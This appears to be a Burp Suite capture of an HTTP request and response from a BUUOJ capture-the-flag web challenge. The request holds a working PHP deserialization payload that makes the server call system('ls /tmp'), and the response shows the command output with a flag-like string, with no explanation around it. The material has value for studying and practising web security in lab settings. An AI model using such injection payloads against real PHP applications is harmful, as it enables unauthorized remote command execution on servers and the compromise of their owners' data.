 Go
Cancel
<
>
Target: http://07e71b87-7a00-452f-b0cb-73a6b3127855.
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81
Connection: close
Referer: http://07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:7:"ls /tmp";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flagoefiu4r93
pear
pear</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>